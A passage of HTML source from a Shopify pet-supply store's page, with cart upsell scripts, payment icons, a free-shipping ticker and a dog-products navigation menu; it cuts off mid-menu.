                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
